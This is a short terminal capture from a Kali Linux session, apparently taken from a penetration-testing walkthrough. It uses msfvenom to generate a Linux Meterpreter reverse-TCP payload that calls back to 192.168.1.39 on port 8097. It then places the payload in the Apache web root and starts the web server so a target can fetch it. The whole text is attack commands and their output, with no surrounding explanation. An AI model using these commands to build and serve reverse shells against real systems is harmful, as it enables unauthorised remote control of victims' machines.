 root@kali:~/Desktop# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168
.1.39 LPORT=8097 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@kali:~/Desktop# cp shell.elf /var/www/html
root@kali:~/Desktop# service apache2 start
root@kali:~/Desktop#